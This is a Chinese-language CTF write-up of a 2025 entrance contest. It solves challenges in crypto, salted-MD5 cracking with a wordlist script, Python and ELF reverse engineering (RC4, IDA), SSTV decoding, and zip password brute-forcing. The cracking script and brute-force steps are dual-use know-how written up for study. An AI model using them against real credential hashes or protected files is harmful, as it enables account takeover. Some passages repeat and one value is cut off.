云曦25开学考复现
crypto
单纯的rsa吗

#n = 80567551614906027345165136929195370477279494482398133848646617236675367847957089877417891904465949738469919447616362445487253281864401754137578654393641212582613550080443248212680998452162094303842303748307880364611770917849825503234025683298632257850103041130672362107908559332447569740943342195882650744283
#e = 65537
#d = 72028524599370722617461442205448616073886245345654959188337182820605863521059155179635804272007636314245251542720757618498613867551416195075680469651919239773200962865557723475969672377511294474556273152683031079343542092649452401626574998394926902871055794110717790112651894429637860842827693624455266708097
#cipher = 848579829699720552445758127892520201202447435491439372865044737923157620175550822936304587812题目已知n,e,d,和密文cipher,然后根据提示说明我们必须要根据n,e,d获得p,q ,然后将密文与xor_key进行异或后再解密得到flag
ez-hash
附件是一个hint,但是从这里我们了解到这个是一个md5的盐值加密
ooiiiop是一名渗透测试人员,某天她在渗透测试的时候获取了某网站后台权限,并且在数据库中发现管理员密码hash为705388d19e80c2b8391d976b188349e3,salt为72^saq2&,算法为MD5(salt.pass),该网站管理员安全意识较差。请帮助ooiiiop同学还原管理员密码明文。最后提交格式为Yunxi{}
这里我们得到的已知是:一个hash结果,一个盐值,以及给了我们盐值md5加密的算法就已经降低了难度,后面提示管理员吗安全意识差,说明pass可能是在字典里的,所以我们可以试试直接写脚本遍历字典来与hash结果比对,相等那么这个pass就是我们需要的
import hashlib
import chardet
# 目标Hash值和Salt值
target_hash = "705388d19e80c2b8391d976b188349e3"
salt = "72^saq2&"
file=r"D:\渗透字典\字典\bp爆破 用户名密码\渗透字典.txt"
# 读取密码字典文件
# 打开文件
with open(file, 'rb') as f:
data = f.read(10000)#读取前10000字节来获取该内容编码
result=chardet.detect(data)
encoding=result['encoding']
print(f'文件的编码是{encoding}')
#用读取的编码来读取文件
with open(file,'r',encoding=encoding,errors='ignore') as f:
data=[line.strip() for line in f]
for password in data:
c=salt+password
# 计算MD5(salt + password)
hash_value = hashlib.md5(c.encode()).hexdigest()
# 比较Hash值
if hash_value == target_hash:
print(f"Password found: {password}")
break
else:
print("Password not found in the dictionary.")

re
原码!启动
下载附件得到名为py的附件,用文本文件打开,得到代码
import base64,hashlib,math
def _kernalize(s):
return hashlib.md5(s.encode()).hexdigest()[:8]
def redcordage(sakura, glg=0x1F):
Franxx = []
for i, char in enumerate(sakura):
a = ord(char) ^ (glg + i % 111 )
x = ord(char) ^ (glg + i % 8)
a = ((x >> 6) | (x << 7)) & 0xFF
x = ((x >> 3) | (x << 5)) & 0xFF
a = ord(char) ^ (glg + i % 111)
a = ((x >> 6) | (x << 7)) & 0xFF
Franxx.append(x)
return base64.b64encode(bytes(Franxx)).decode()
if __name__ == "__main__":
text = input("这里就是加密flag的入口噢")
print(redcordage(text))
#redcordage(text)=yKrpS0nrCELPgojiCMJoAmUiIgjIgmLCb0Ij6AiDo+gF4mIC4mIL
分析代码:引用了一些库,定义了一个函数_kernalize,将s进行md5加密后只保存其前八位(但是在后面的代码中可以知道这个函数并没有被调用,所以可以忽略不看)
enumerate多用于在for循环中得到计数,利用它可以同时获得索引和值,即需要index和value值的时候可以使用enumerate
定义了函数redcordage:定义一个空列表,遍历sakura并获得索引 i和字符 char,然后进行异或运算,将获得的字符与两个与i有关的值进行异或运算得到a和x(但是发现a到后面也是无用的,因为加入空列表的仅x)
那么这里的关键加密的环节就是:
for i, char in enumerate(sakura):
x = ord(char) ^ (glg + i % 8)
x = ((x >> 3) | (x << 5)) & 0xFF
Franxx.append(x)
return base64.b64encode(bytes(Franxx)).decode()这里我们就得好好地解析一下最后一句
return:返回数据
bytes()函数:python内置函数,用于创建一个新的不可变的字节序列对象,用于处理二进制数据的,是不可变的,它可以接受多种类型的参数,如整数、字符串、可迭代对象等。
例如
# 示例 1: 使用整数创建字节对象 # 创建一个包含 5 个字节的字节对象,每个字节的值为 0 b = bytes(5) print(b) # 输出: b'\x00\x00\x00\x00\x00' # 示例 2: 使用字符串创建字节对象 # 将字符串编码为字节对象 b = bytes('hello', 'utf-8') print(b) # 输出: b'hello' # 示例 3: 使用可迭代对象创建字节对象 # 使用列表创建字节对象 b = bytes([65, 66, 67]) print(b) # 输出: b'ABC'
bytes(Franxx):将那个列表转为字节串,但是我们的列表来源x,x是数字,这里就是将x对应ASCII码进行转为字节
base64.b64encode():将转后的字节进行base64加密
decode():将进行base64加密后的结果,即字节字符串,又转为普通字符(正常的str) eg.b'abc'->'abc',但是这里的默认为utf-8
import base64
t = 'yKrpS0nrCELPgojiCMJoAmUiIgjIgmLCb0Ij6AiDo+gF4mIC4mIL'
def re(t, glg=0x1F):
result = []
decoded_bytes = base64.b64decode(t) # bytes类型解码结果
for i, char in enumerate(decoded_bytes):
# char直接是int类型,无需ord()
x = ((char << 3) | (char >> 5)) & 0xFF # 移位操作
x = x ^ (glg + i % 8) # 异或操作(注意此处逻辑可能需调整)
result.append(x)
return bytes(result).decode('latin1') # 转换为可读字符串
a = re(t)
print(a)
![]()
厄里芬的秘密

这里提示我们判断文件类型,将文件复制到kali,在终端命令:file [ 文件名(路径)]
 是elf文件,64位,所以ida64打开查看,找到main函数,点击f5进行反编译,代码有点长,ai解析
是elf文件,64位,所以ida64打开查看,找到main函数,点击f5进行反编译,代码有点长,ai解析
int __fastcall main(int argc, const char **argv, const char **envp)
{
// 变量声明部分(IDA自动生成的栈变量)
size_t v4; // 临时存储字符串长度
size_t v5; // 临时存储字符串长度
char v6[11]; // 存储最终验证数据
__int64 s2; // 验证密文(小端序存储)
__int16 v8; // 验证密文续
char s1[256]; // RC4加密结果缓冲区
char v10[48]; // 最终输出缓冲区
char s[264]; // 输入缓冲区
unsigned __int64 i; // 循环计数器
// 第一阶段验证
puts(::s); // 输出提示字符串(可能类似"Input stage1:")
fgets(s, 256, stdin); // 读取用户输入(最多255字符)
s[strcspn(s, "\n")] = 0; // 去除换行符
remove_spaces(s); // 自定义函数:移除所有空格
if ( !strcmp(s, "111000011111") ) // 验证第一阶段输入
{
// 第二阶段验证
puts(asc_206D); // 输出第二阶段提示(可能类似"Input stage2:")
fgets(s, 256, stdin);
s[strcspn(s, "\n")] = 0;
v4 = strlen(s);
rc4_crypt(&unk_2089, 3LL, s, v4, s1); // RC4加密(密钥长度3)
s2 = 0xC4D00752B3B73F38LL; // 目标密文(小端序)
v8 = -23921; // 0xA48F(补码表示)
if ( !memcmp(s1, &s2, 0xAuLL) // 验证前10字节密文
&& (puts(asc_2090), // 输出第三阶段提示
fgets(s, 256, stdin),
s[strcspn(s, "\n")] = 0,
strlen(s) == 11) ) // 强制输入长度11
{
// 第三阶段验证
for ( i = 0LL; ; ++i ) // 逐字节取反操作
{
v5 = strlen(s);
if ( i >= v5 )
break;
s[i] = ~s[i]; // 按位取反(等价于 XOR 0xFF)
}
// 初始化目标数据(小端序)
*(_QWORD *)v6 = 0x888C868C99989388LL; // 字节序列:88 93 98 99 8C 86 8C 88
*(_DWORD *)&v6[7] = -1718054008; // 十六进制:0x888C86F8
if ( !memcmp(s, v6, 0xBuLL) ) // 验证全部11字节
{
complex_output(v10); // 生成最终flag
puts(v10); // 输出flag
puts(asc_20D0); // 成功提示(如"Congratulations!")
}
// [...] 错误处理
}
// [...] 错误处理
}
// [...] 错误处理
}可以看到是经过三次验证,如果都成功的话就输出flag ,那么我们去虚拟机里面执行这个elf文件,但是直接输入 ./Yunxi 回复我们的是无权限,这里就需要修改访问权限,输入
chmod 777 Yunxi然后再输入./Yunxi就可以运行了 这里就显示了第一段检验的提示,输入main函数里的第一个验证的“111000011111”,成功进入第二段检验
这里就显示了第一段检验的提示,输入main函数里的第一个验证的“111000011111”,成功进入第二段检验 第二段是一个rc4加密,所以我们需要输入密文加密前的明文才能让文件将输入的字符进行rc4加密后与密文比较,现在已经有了密文
第二段是一个rc4加密,所以我们需要输入密文加密前的明文才能让文件将输入的字符进行rc4加密后与密文比较,现在已经有了密文

0xC4D00752B3B73F38LL还需要找到密钥,在第25行进行了rc4加密,这里应该就包含了密钥,双击进去就可以查看到了
 但是直接在线工具解出来的不是正确答案,那么我们得再看看我们的密文,看到除了那个密文s2,还有一个补码提示v8,去找到是
但是直接在线工具解出来的不是正确答案,那么我们得再看看我们的密文,看到除了那个密文s2,还有一个补码提示v8,去找到是 可以看到s2是一个较大的数字,但是存储位置反而在上,而v8更小存储位置更大,这是小端序
可以看到s2是一个较大的数字,但是存储位置反而在上,而v8更小存储位置更大,这是小端序
misc
空间站的密语
题目 这里有提示,无线电解密,所以我们直接搜索,学到了RX-SSTV可以接收无线电,但是我们需要有一个虚拟声卡(这个电脑没有,需要自己下载一个程序)
这里有提示,无线电解密,所以我们直接搜索,学到了RX-SSTV可以接收无线电,但是我们需要有一个虚拟声卡(这个电脑没有,需要自己下载一个程序)
然后前期准备好后,进入RX-SSTV去接收 开始接收后再开始播放音乐,即密语,解出了k1yyyyyyy
开始接收后再开始播放音乐,即密语,解出了k1yyyyyyy
 这个应该是那个txt解密的密钥,我们用Cyberchef解密
这个应该是那个txt解密的密钥,我们用Cyberchef解密 提交成功
提交成功
破解曼德尔砖

这个下载附件,名为jpg,但是没有文件扩展名,我们010打开,看看文件头和文件尾
文件头为jpg, 但是文件末尾没有找到ff d9,但是看到了一个flag,应该是文件包含,或者zip改了文件名
但是文件末尾没有找到ff d9,但是看到了一个flag,应该是文件包含,或者zip改了文件名 往上走走看到了flag.txt,
往上走走看到了flag.txt, 试试改文件为zip文件去得到里面的flag.txt。但是解压要密码
试试改文件为zip文件去得到里面的flag.txt。但是解压要密码
搜索jpg的文件尾,将后面的删掉去得到jpg文件
 然后再看看详细信息
然后再看看详细信息 藏头诗,“是四位数”,所以密码应该是四位数,爆破
藏头诗,“是四位数”,所以密码应该是四位数,爆破
这里报错
所以这个应该是我们前面出现了问题,不是直接将文件名改为扩展名为zip的文件。去试试文件提取 再次爆破
再次爆破 解压,得到如下,解密
解压,得到如下,解密
 题目提示是看题目信息
题目提示是看题目信息 从小到大,六死了-->base64,但是从小到大,所以base16
从小到大,六死了-->base64,但是从小到大,所以base16 解成功,去base32(error),去base58
